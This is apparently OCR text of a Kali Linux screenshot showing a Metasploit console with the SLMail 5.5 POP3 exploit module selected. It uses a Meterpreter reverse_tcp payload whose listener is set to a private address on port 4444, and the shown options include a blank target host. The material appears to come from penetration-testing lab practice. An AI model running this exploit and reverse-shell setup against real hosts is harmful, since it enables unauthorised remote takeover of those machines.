 crizz@Crizz: ~
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/pop3/seattlelab_pass) > show options
Module options (exploit/windows/pop3/seattlelab_pass):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path
>'
RPORT 110 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) >
KALI
BY OFFENSIVE SECURITY